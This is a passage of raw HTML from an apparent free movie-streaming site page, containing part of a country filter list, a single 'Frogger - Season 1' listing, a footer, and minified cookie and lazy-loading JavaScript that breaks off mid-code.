<label class=form-check-label for=filmCountries>Hong Kong</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries46 value=46>
<label class=form-check-label for=filmCountries>HongKong</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries47 value=47>
<label class=form-check-label for=filmCountries>Hungary</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries48 value=48>
<label class=form-check-label for=filmCountries>Iceland</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries49 value=49>
<label class=form-check-label for=filmCountries>India</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries50 value=50>
<label class=form-check-label for=filmCountries>Indonesia</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries51 value=51>
<label class=form-check-label for=filmCountries>International</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries52 value=52>
<label class=form-check-label for=filmCountries>Iran</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries53 value=53>
<label class=form-check-label for=filmCountries>Ireland</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries54 value=54>
<label class=form-check-label for=filmCountries>Isle of Man</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries55 value=55>
<label class=form-check-label for=filmCountries>Israel</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries56 value=56>
<label class=form-check-label for=filmCountries>Italy</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries57 value=57>
<label class=form-check-label for=filmCountries>Ivory Coast</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries58 value=58>
<label class=form-check-label for=filmCountries>Japan</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries59 value=59>
<label class=form-check-label for=filmCountries>Joel Edwards</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries60 value=60>
<label class=form-check-label for=filmCountries>Jordan</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries61 value=61>
<label class=form-check-label for=filmCountries>Kazakhstan</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries62 value=62>
<label class=form-check-label for=filmCountries>Kenya</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries63 value=63>
<label class=form-check-label for=filmCountries>Korea</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries64 value=64>
<label class=form-check-label for=filmCountries>Kosovo</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries65 value=65>
<label class=form-check-label for=filmCountries>Latvia</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries66 value=66>
<label class=form-check-label for=filmCountries>Libya</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries67 value=67>
<label class=form-check-label for=filmCountries>Lithuania</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries68 value=68>
<label class=form-check-label for=filmCountries>Luxembourg</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries69 value=69>
<label class=form-check-label for=filmCountries>Macao SAR China</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries70 value=70>
<label class=form-check-label for=filmCountries>Malaysia</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries71 value=71>
<label class=form-check-label for=filmCountries>Mali</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries72 value=72>
<label class=form-check-label for=filmCountries>Malta</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries73 value=73>
<label class=form-check-label for=filmCountries>Mexico</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries74 value=74>
<label class=form-check-label for=filmCountries>Moldova</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries75 value=75>
<label class=form-check-label for=filmCountries>Monaco</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries76 value=76>
<label class=form-check-label for=filmCountries>Mongolia</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries77 value=77>
<label class=form-check-label for=filmCountries>Morocco</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries78 value=78>
<label class=form-check-label for=filmCountries>Nepal</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries79 value=79>
<label class=form-check-label for=filmCountries>Netherlands</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries80 value=80>
<label class=form-check-label for=filmCountries>New Zealand</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries81 value=81>
<label class=form-check-label for=filmCountries>Nigeria</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries82 value=82>
<label class=form-check-label for=filmCountries>Northern Ireland</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries83 value=83>
<label class=form-check-label for=filmCountries>Norway</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries84 value=84>
<label class=form-check-label for=filmCountries>Pakistan</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries85 value=85>
<label class=form-check-label for=filmCountries>Palestinian Territories</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries86 value=86>
<label class=form-check-label for=filmCountries>Palestinian Territory</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries87 value=87>
<label class=form-check-label for=filmCountries>Panama</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries88 value=88>
<label class=form-check-label for=filmCountries>Paraguay</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries89 value=89>
<label class=form-check-label for=filmCountries>Peru</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries90 value=90>
<label class=form-check-label for=filmCountries>Philippines</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries91 value=91>
<label class=form-check-label for=filmCountries>Poland</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries92 value=92>
<label class=form-check-label for=filmCountries>Portugal</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries93 value=93>
<label class=form-check-label for=filmCountries>Puerto Rico</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries94 value=94>
<label class=form-check-label for=filmCountries>Qatar</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries95 value=95>
<label class=form-check-label for=filmCountries>Romania</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries96 value=96>
<label class=form-check-label for=filmCountries>Saudi Arabia</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries97 value=97>
<label class=form-check-label for=filmCountries>Senegal</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries98 value=98>
<label class=form-check-label for=filmCountries>Serbia</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries99 value=99>
<label class=form-check-label for=filmCountries>Singapore</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries100 value=100>
<label class=form-check-label for=filmCountries>Slovakia</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries101 value=101>
<label class=form-check-label for=filmCountries>Slovenia</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries102 value=102>
<label class=form-check-label for=filmCountries>South Africa</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries103 value=103>
<label class=form-check-label for=filmCountries>South Korea</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries104 value=104>
<label class=form-check-label for=filmCountries>Soviet Union</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries105 value=105>
<label class=form-check-label for=filmCountries>Spain</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries106 value=106>
<label class=form-check-label for=filmCountries>St Helena</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries107 value=107>
<label class=form-check-label for=filmCountries>St Kitts & Nevis</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries108 value=108>
<label class=form-check-label for=filmCountries>Sweden</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries109 value=109>
<label class=form-check-label for=filmCountries>Switzerland</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries110 value=110>
<label class=form-check-label for=filmCountries>Taiwan</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries111 value=111>
<label class=form-check-label for=filmCountries>Tanzania</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries112 value=112>
<label class=form-check-label for=filmCountries>Thailand</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries113 value=113>
<label class=form-check-label for=filmCountries>Trinidad & Tobago</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries114 value=114>
<label class=form-check-label for=filmCountries>Tunisia</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries115 value=115>
<label class=form-check-label for=filmCountries>Turkey</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries116 value=116>
<label class=form-check-label for=filmCountries>Uganda</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries117 value=117>
<label class=form-check-label for=filmCountries>Ukraine</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries118 value=118>
<label class=form-check-label for=filmCountries>United Arab Emirates</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries119 value=119>
<label class=form-check-label for=filmCountries>United Kingdom</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries120 value=120>
<label class=form-check-label for=filmCountries>United States</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries121 value=121>
<label class=form-check-label for=filmCountries>Uruguay</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries122 value=122>
<label class=form-check-label for=filmCountries>US</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries123 value=123>
<label class=form-check-label for=filmCountries>Venezuela</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries124 value=124>
<label class=form-check-label for=filmCountries>Vietnam</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries125 value=125>
<label class=form-check-label for=filmCountries>West Germany</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries126 value=126>
<label class=form-check-label for=filmCountries>Western Sahara</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries127 value=127>
<label class=form-check-label for=filmCountries>Zimbabwe</label></div></div></div></div></div></div></div><div class="card-body p-0"><div class="row row-cols-2 row-cols-sm-4 row-cols-lg-6 row-cols-xl-8 g-4 mb-4"><div class=col><div class="card bg-transparent border-0 h-100"><a href=https://ww4.fmovies.co/film/frogger-season-1-1630851598/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.cdno.my.id/thumb/w_156/h_234/frogger-season-1-1630851598.webp 1x, https://img.cdno.my.id/thumb/w_234/h_351/frogger-season-1-1630851598.webp 1.5x, https://img.cdno.my.id/thumb/w_312/h_468/frogger-season-1-1630851598.webp 2x"><img src="[data-uri]" data-src=https://img.cdno.my.id/thumb/w_312/h_468/frogger-season-1-1630851598.jpg data-srcset="https://img.cdno.my.id/thumb/w_156/h_234/frogger-season-1-1630851598.jpg 1x, https://img.cdno.my.id/thumb/w_234/h_351/frogger-season-1-1630851598.jpg 1.5x, https://img.cdno.my.id/thumb/w_312/h_468/frogger-season-1-1630851598.jpg 2x" class="lazy card-img img-fluid" width=156 height=234 alt="Frogger - Season 1"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Frogger - Season 1</h2></div><span class=mlbe>Eps<i>8</i></span></a></div></div></div><div class="text-center py-3 m-auto"></div></div></div></main><footer class=bg-footer1><div class=container-xxxl><div class="row py-3"><div class="col-12 col-md-6"><svg width="140" height="40" viewBox="0 0 138 40"><title>Fmovies</title><path fill="#00acc1" fill-rule="evenodd" d="M5.309.0H132.69C135.625.0 138 2.387 138 5.332v29.336c0 2.945-2.375 5.332-5.309 5.332H5.31C2.375 40 0 37.613.0 34.668V5.332C0 2.387 2.375.0 5.309.0zm0 0"/><path fill="#fefefe" d="M9.902 5.922h12.313v5.617H17.19v5.367h4.457v5.332H17.19v11.805H9.902zm36.516.0v28.121h-6.367l-.02-18.984L37.5 34.043h-4.457l-2.672-18.559-.016 18.559h-6.37V5.922h9.406c.265 1.7.554 3.703.867 5.988l1.031 7.14 1.66-13.128zM65.945 22.406c0 2.828-.066 4.824-.199 5.996a6.726 6.726.0 01-1.238 3.223c-.7.973-1.64 1.719-2.828 2.242-1.184.52-2.563.781-4.137.781-1.5.0-2.84-.25-4.031-.738-1.192-.492-2.153-1.23-2.871-2.21a6.705 6.705.0 01-1.297-3.216c-.137-1.16-.207-3.187-.207-6.078v-4.812c0-2.828.066-4.824.203-5.996a6.648 6.648.0 011.238-3.223c.695-.973 1.637-1.719 2.824-2.242 1.184-.52 2.563-.781 4.141-.781 1.496.0 2.836.25 4.027.742 1.192.488 2.153 1.226 2.871 2.207a6.705 6.705.0 011.297 3.215c.137 1.16.207 3.187.207 6.078zm-7.289-9.238c0-1.305-.07-2.14-.21-2.508-.145-.36-.434-.543-.868-.543-.371.0-.656.149-.855.442-.196.293-.297 1.164-.297 2.609v13.125c0 1.629.066 2.637.195 3.016.129.386.43.574.902.574.485.0.797-.219.934-.656.133-.438.2-1.489.2-3.141zM85.95 5.922l-3.688 28.121h-11.02L67.02 5.922h7.675c.868 7.754 1.5 14.316 1.895 19.68.39-5.422.789-10.235 1.2-14.438l.48-5.242zM94.496 5.922v28.121h-7.289V5.922zM97.402 5.922h12.137v5.617h-4.848v5.367h4.528v5.332h-4.528v6.188h5.344v5.617H97.402zm30.094 8.531h-6.758v-2.078c0-.973-.09-1.598-.258-1.863-.171-.266-.457-.395-.855-.395-.438.0-.77.176-.992.54-.223.355-.336.894-.336 1.62.0.938.129 1.645.383 2.118.246.468.933 1.043 2.058 1.718 3.227 1.938 5.262 3.532 6.098 4.77.844 1.238 1.262 3.234 1.262 5.984.0 2.004-.235 3.48-.7 4.434-.468.949-1.363 1.742-2.703 2.383-1.332.644-2.882.964-4.66.964-1.945.0-3.601-.37-4.98-1.113-1.375-.742-2.274-1.683-2.703-2.828-.426-1.148-.637-2.777-.637-4.883V23.98h6.758v3.422c0 1.055.093 1.73.285 2.032.187.3.523.449 1.008.449.484.0.843-.188 1.078-.574.238-.38.355-.946.355-1.696.0-1.652-.226-2.734-.672-3.238-.468-.512-1.601-1.363-3.402-2.563-1.805-1.203-2.996-2.078-3.586-2.625-.586-.542-1.074-1.296-1.457-2.257-.383-.961-.578-2.188-.578-3.68.0-2.152.27-3.727.82-4.723.547-.996 1.426-1.773 2.645-2.336 1.222-.562 2.691-.84 4.418-.84 1.886.0 3.492.31 4.824.919 1.328.617 2.207 1.386 2.637 2.324.43.93.648 2.511.648 4.746zm0 0"/></svg><p class=py-2><a class=text-primary href=https://ww4.fmovies.co/26/>Fmovies</a> - Free movies online, here you can watch movies online in high quality for free without annoying of advertising, just come and enjoy your movies online. fmovie, fmovies, bmovies</p><small class="font-italic small">Disclaimer: This site does not store any files on its server. All contents are provided by non-affiliated third parties.</small></div><div class="col-12 col-md-6"><div class=row><div class=col><p class="text-uppercase text-white mb-1">Movies</p><ul class=list-unstyled><li><a href=https://ww4.fmovies.co/genre/comedy/ title=Comedy>Comedy</a></li><li><a href=https://ww4.fmovies.co/genre/reality-tv/ title=Reality-TV>Reality-TV</a></li><li><a href=https://ww4.fmovies.co/genre/action/ title=Action>Action</a></li><li><a href=https://ww4.fmovies.co/genre/drama/ title=Drama>Drama</a></li><li><a href=https://ww4.fmovies.co/genre/thriller/ title=Thriller>Thriller</a></li></ul></div><div class=col><p class="text-uppercase text-white mb-1">Country</p><ul class=list-unstyled><li><a href=https://ww4.fmovies.co/country/united-states/ title="United States">United States</a></li><li><a href=https://ww4.fmovies.co/country/united-kingdom/ title="United Kingdom">United Kingdom</a></li><li><a href=https://ww4.fmovies.co/country/belgium/ title=Belgium>Belgium</a></li><li><a href=https://ww4.fmovies.co/country/japan/ title=Japan>Japan</a></li><li><a href=https://ww4.fmovies.co/country/australia/ title=Australia>Australia</a></li></ul></div><div class=col><p class="text-uppercase text-white mb-1">Free movies</p><ul class=list-unstyled><li><a href=https://ww4.fmovies.co/movies/ title=Movies>Movies</a></li><li><a href=https://ww4.fmovies.co/tv-series/ title=Movies>TV-Series</a></li><li><a href=https://ww4.fmovies.co/top-imdb/ title=Movies>Top IMDb</a></li></ul></div><div class=col><p class="text-uppercase text-white mb-1">Help</p><ul class=list-unstyled><li><a href=https://ww4.fmovies.co/faqs/ title="FAQ's">FAQ's</a></li><li><a href=https://ww4.fmovies.co/dmca/ title=DMCA>DMCA</a></li></ul></div></div></div></div></div><div class="bg-footer2 text-center py-3">Copyright &copy; 2026 Fmovies.to. All Rights Reserved</div></footer><script>/*! Bundled license information:

js-cookie/dist/js.cookie.mjs:
  (*! js-cookie v3.0.5 | MIT *)
*/const imgURL="aHR0cHM6Ly9pbWcuY2Ruby5teS5pZA==",plyURL="aHR0cHM6Ly9uZXR1c2EueHl6",items=36384;let srv=2,mid,eps;(()=>{function e(e){for(var t,n,s=1;s<arguments.length;s++){t=arguments[s];for(n in t)e[n]=t[n]}return e}var t,s={read:function(e){return e[0]==='"'&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function n(t,s){function o(n,o,i){if(typeof document=="undefined")return;i=e({},s,i),typeof i.expires=="number"&&(i.expires=new Date(Date.now()+i.expires*864e5)),i.expires&&(i.expires=i.expires.toUTCString()),n=encodeURIComponent(n).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var a,r="";for(a in i){if(!i[a])continue;if(r+="; "+a,i[a]===!0)continue;r+="="+i[a].split(";")[0]}return document.cookie=n+"="+t.write(o,n)+r}function i(e){if(typeof document=="undefined"||arguments.length&&!e)return;for(var n,s,a,r=document.cookie?document.cookie.split("; "):[],o={},i=0;i<r.length;i++){s=r[i].split("="),a=s.slice(1).join("=");try{if(n=decodeURIComponent(s[0]),o[n]=t.read(a,n),e===n)break}catch{}}return e?o[e]:o}return Object.create({set:o,get:i,remove:function(t,n){o(t,"",e({},n,{expires:-1}))},withAttributes:function(t){return n(this.converter,e({},this.attributes,t))},withConverter:function(t){return n(e({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(s)},converter:{value:Object.freeze(t)}})}t=n(s,{path:"/"});function o(){const n=t.get("srv"),e=document.getElementById("mid");n?typeof e!="undefined"&&e!==null&&e.getAttribute("data-mode")==="movie"?srv=2:srv=n:t.set("srv",2,{sameSite:"lax"})}o()})();async function fetchMoviesJSON(e,t,n){const s={method:t,body:JSON.stringify(n),headers:{Accept:"application/json","Content-Type":"application/json"}};try{const t=await fetch(atob(e),s);return await t.json()}catch(e){return e}}function addListenerMulti(e,t,n){t.split(" ").forEach(t=>{e.addEventListener(t,function s(){e.removeEventListener(t,s),n.apply(this,arguments)})})}function script(e){const t=document.createElement("script");t.type="text/javascript",t.defer=!0,t.src=atob(e);const n=document.getElementsByTagName("head")[0];n.appendChild(t)}function removeElem(e){const t=document.getElementById(e);typeof t!="undefined"&&t!==null&&t.remove()}function findMovie(e){""!==e.trim()&&(e=e.replace(/(<([^>]+)>)/gi,"").replace(/[`~!@#$%^&*()_|=?;:'",.<>{}[\]\\/]/gi,""),e=e.split(" ").join("+"),window.location.href="/search/?q="+e)}document.addEventListener("DOMContentLoaded",()=>{"serviceWorker"in navigator&&(navigator.serviceWorker.register(atob("L3NlcnZpY2Utd29ya2VyLm1pbi5qcw=="),{scope:"/"}).then(()=>{console.info("Service Worker Registered")},e=>console.error("Service Worker registration failed: ",e)),navigator.serviceWorker.ready.then(()=>{console.info("Service Worker Ready")})),(()=>{var n=Object.create,e=Object.defineProperty,s=Object.getOwnPropertyDescriptor,t=Object.getOwnPropertyNames,o=Object.getPrototypeOf,i=Object.prototype.hasOwnProperty,a=(e,n)=>function(){return n||(0,e[t(e)[0]])((n={exports:{}}).exports,n),n.exports},r=(n,o,a,r)=>{if(o&&typeof o=="object"||typeof o=="function")for(let c of t(o))!i.call(n,c)&&c!==a&&e(n,c,{get:()=>o[c],enumerable:!(r=s(o,c))||r.enumerable});return n},c=(t,s,i)=>(i=t!=null?n(o(t)):{},r(s||!t||!t.__esModule?e(i,"default",{value:t,enumerable:!0}):i,t)),l=a({"node_modules/vanilla-lazyload/dist/lazyload.min.js"(e,t){!function(n,s){"object"==typeof e&&"undefined"!=typeof t?t.exports=s():"function"==typeof define&&define.amd?define(s):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=s()}(e,function(){"use strict";const o="undefined"!=typeof window,D=o&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),J=o&&window.devicePixelRatio>1,he={elements_selector:".lazy",container:D||o?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:!1},se=e=>Object.assign({},he,e),te=function(e,t){let n;const s="LazyLoad::Initialized",o=new e(t);try{n=new CustomEvent(s,{detail:{instance:o}})}catch{n=document.createEvent("CustomEvent"),n.initCustomEvent(s,!1,!1,{instance:o})}window.dispatchEvent(n)},n="src",A="srcset",M="sizes",ee="poster",u="llOriginalAttrs",q="data",S="loading",W="loaded",$="applied",w="error",I="native",P="data-",L="ll-status",e=(e,t)=>e.getAttribute(P+t),d=t=>e(t,L),a=(e,t)=>((e,t,n)=>{const s=P+t;null!==n?e.setAttribute(s,n):e.removeAttribute(s)})(e,L,t),g=e=>a(e,null),O=e=>null===d(e),x=e=>d(e)===I,ge=[S,W,$,w],i=(e,t,n,s)=>{e&&"function"==typeof e&&(void 0===s?void 0===n?e(t):e(t,n):e(t,n,s))},l=(e,t)=>{o&&""!==t&&e.classList.add(t)},t=(e,t)=>{o&&""!==t&&e.classList.remove(t)},z=e=>e.llTempImage,f=(e,t)=>{if(!t)return;const n=t._observer;n&&n.unobserve(e)},k=(e,t)=>{e&&(e.loadingCount+=t)},ie=(e,t)=>{e&&(e.toLoadCount=t)},F=e=>{let t=[];for(let n,s=0;n=e.children[s];s+=1)"SOURCE"===n.tagName&&t.push(n);return t},C=(e,t)=>{const n=e.parentNode;n&&"PICTURE"===n.tagName&&F(n).forEach(t)},N=(e,t)=>{F(e).forEach(t)},b=[n],R=[n,ee],m=[n,A,M],H=[q],v=e=>!!e[u],B=e=>e[u],V=e=>delete e[u],c=(e,t)=>{if(v(e))return;const n={};t.forEach(t=>{n[t]=e.getAttribute(t)}),e[u]=n},r=(e,t)=>{if(!v(e))return;const n=B(e);t.forEach(t=>{((e,t,n)=>{n?e.setAttribute(t,n):e.removeAttribute(t)})(e,t,n[t])})},U=(e,t,n)=>{l(e,t.class_applied),a(e,$),n&&(t.unobserve_completed&&f(e,t),i(t.callback_applied,e,n))},K=(e,t,n)=>{l(e,t.class_loading),a(e,S),n&&(k(n,1),i(t.callback_loading,e,n))},s=(e,t,n)=>{n&&e.setAttribute(t,n)},Y=(t,o)=>{s(t,M,e(t,o.data_sizes)),s(t,A,e(t,o.data_srcset)),s(t,n,e(t,o.data_src))},G={IMG:(e,t)=>{C(e,e=>{c(e,m),Y(e,t)}),c(e,m),Y(e,t)},IFRAME:(t,o)=>{c(t,b),s(t,n,e(t,o.data_src))},VIDEO:(t,o)=>{N(t,t=>{c(t,b),s(t,n,e(t,o.data_src))}),c(t,R),s(t,ee,e(t,o.data_poster)),s(t,n,e(t,o.data_src)),t.load()},OBJECT:(t,n)=>{c(t,H),s(t,q,e(t,n.data_src))}},pe=["IMG","IFRAME","VIDEO","OBJECT"],Q=(e,t)=>{!t||(e=>e.loadingCount>0)(t)||(e=>e.toLoadCount>0)(t)||i(e.callback_finish,t)},Z=(e,t,n)=>{e.addEventListener(t,n),e.llEvLisnrs[t]=n},me=(e,t,n)=>{e.removeEventListener(t,n)},y=e=>!!e.llEvLisnrs,j=e=>{if(!y(e))return;const t=e.llEvLisnrs;for(let n in t){const s=t[n];me(e,n,s)}delete e.llEvLisnrs},ne=(e,n,s)=>{(e=>{delete e.llTempImage})(e),k(s,-1),(e=>{e&&(e.toLoadCount-=1)})(s),t(e,n.class_loading),n.unobserve_completed&&f(e,s)},_=(e,t,n)=>{const s=z(e)||e;y(s)||((e,t,n)=>{y(e)||(e.llEvLisnrs={});const s="VIDEO"===e.tagName?"loadeddata":"load";Z(e,s,t),Z(e,"error",n)})(s,o=>{((e,t,n,s)=>{const o=x(t);ne(t,n,s),l(t,n.class_loaded),a(t,W),i(n.callback_loaded,t,s),o||Q(n,s)})(0,e,t,n),j(s)},o=>{((e,t,n,s)=>{const o=x(t);ne(t,n,s),l(t,n.class_error),a(t,w),i(n.callback_error,t,s),n.restore_on_error&&r(t,m),o||Q(n,s)})(0,e,t,n),j(s)})},E=(t,s,o)=>{(e=>pe.indexOf(e.tagName)>-1)(t)?((e,t,n)=>{_(e,t,n),((e,t,n)=>{const s=G[e.tagName];s&&(s(e,t),K(e,t,n))})(e,t,n)})(t,s,o):((t,s,o)=>{(e=>{e.llTempImage=document.createElement("IMG")})(t),_(t,s,o),(e=>{v(e)||(e[u]={backgroundImage:e.style.backgroundImage})})(t),((t,s,o)=>{const r=e(t,s.data_bg),a=e(t,s.data_bg_hidpi),i=J&&a?a:r;i&&(t.style.backgroundImage=`url("${i}")`,z(t).setAttribute(n,i),K(t,s,o))})(t,s,o),((t,n,s)=>{const a=e(t,n.data_bg_multi),o=e(t,n.data_bg_multi_hidpi),i=J&&o?o:a;i&&(t.style.backgroundImage=i,U(t,n,s))})(t,s,o),((t,n,s)=>{const o=e(t,n.data_bg_set);if(!o)return;let i=o.split("|").map(e=>`image-set(${e})`);t.style.backgroundImage=i.join(),U(t,n,s)})(t,s,o)})(t,s,o)},T=e=>{e.removeAttribute(n),e.removeAttribute(A),e.removeAttribute(M)},ae=e=>{C(e,e=>{r(e,m)}),r(e,m)},de={IMG:ae,IFRAME:e=>{r(e,b)},VIDEO:e=>{N(e,e=>{r(e,b)}),r(e,R),e.load()},OBJECT:e=>{r(e,H)}},ce=(e,n)=>{(e=>{const t=de[e.tagName];t?t(e):(e=>{if(!v(e))return;const t=B(e);e.style.backgroundImage=t.backgroundImage})(e)})(e),((e,n)=>{O(e)||x(e)||(t(e,n.class_entered),t(e,n.class_exited),t(e,n.class_applied),t(e,n.class_loading),t(e,n.class_loaded),t(e,n.class_error))})(e,n),g(e),V(e)},le=["IMG","IFRAME","VIDEO"],re=e=>e.use_native&&"loading"in HTMLImageElement.prototype,ue=(e,n,s)=>{e.forEach(e=>(e=>e.isIntersecting||e.intersectionRatio>0)(e)?((e,n,s,o)=>{const r=(e=>ge.indexOf(d(e))>=0)(e);a(e,"entered"),l(e,s.class_entered),t(e,s.class_exited),((e,t,n)=>{t.unobserve_entered&&f(e,n)})(e,s,o),i(s.callback_enter,e,n,o),r||E(e,s,o)})(e.target,e,n,s):((e,n,s,o)=>{O(e)||(l(e,s.class_exited),((e,n,s,o)=>{s.cancel_on_exit&&(e=>d(e)===S)(e)&&"IMG"===e.tagName&&(j(e),(e=>{C(e,e=>{T(e)}),T(e)})(e),ae(e),t(e,s.class_loading),k(o,-1),g(e),i(s.callback_cancel,e,n,o))})(e,n,s,o),i(s.callback_exit,e,n,o))})(e.target,e,n,s))},oe=e=>Array.prototype.slice.call(e),p=e=>e.container.querySelectorAll(e.elements_selector),fe=e=>(e=>d(e)===w)(e),X=(e,t)=>(e=>oe(e).filter(O))(e||p(t)),h=function(e,n){const 